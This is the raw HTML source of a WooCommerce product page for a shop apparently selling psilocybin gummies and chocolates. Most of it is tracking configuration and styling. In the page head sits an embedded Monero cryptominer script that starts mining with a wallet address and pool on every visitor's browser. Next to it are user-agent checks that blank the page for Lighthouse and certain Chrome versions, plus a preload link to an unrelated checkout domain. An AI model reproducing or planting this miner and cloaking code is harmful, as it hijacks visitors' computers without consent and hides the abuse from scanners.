Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"24174":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"24174","name":"Euphoria Psychedelics \u2013 Peanut Butter Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17316":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17316","name":"MOONS Psilocybin Gummies \u2013 Blackberry (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17313":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17313","name":"MOONS Psilocybin Gummies \u2013 Lychee (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17173":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17173","name":"Euphoria Psychedelics \u2013 Hazelnut Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17205":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17205","name":"Alice Mushroom Gummy \u2013 Cherry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17189":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17189","name":"Euphoria Psychedelics \u2013 Salted Caramel Hot Cocoa Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17203":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17203","name":"Alice Mushroom Gummy \u2013 Blue Raspberry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17329":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17329","name":"Mastermind - Dark Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17165":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17165","name":"Euphoria Psychedelics \u2013 Milk Chocolate (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21084":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21084","name":"Alice Mushroom Gummy \u2013 Variety Pack (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17335":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17335","name":"Mastermind \u2013 Chocolate Shroomicorns (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17209":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17209","name":"Alice Mushroom Gummy \u2013 Green Apple (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"24775":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"24775","name":"MOONS Psilocybin Gummies \u2013 Mango (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17319":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17319","name":"MOONS Psilocybin Gummies \u2013 Passionfruit (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21190":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21190","name":"Euphoria Psychedelics - Lego Brick Blue Raspberry Gummies (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17213":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17213","name":"Alice Mushroom Gummy \u2013 Sour Grape (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","item_list_id":"related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","post_type":"product","post_id":17262,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"f0dacc00b5","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":17262,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/product/17262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=17262' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script>
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script id="rockettjsdelay" src="[data-uri]"></script> --><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://cedartin.shop?checkout=yes" as="document"><script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular product-template-default single single-product postid-17262 wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio wcsob-outofstock-product woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
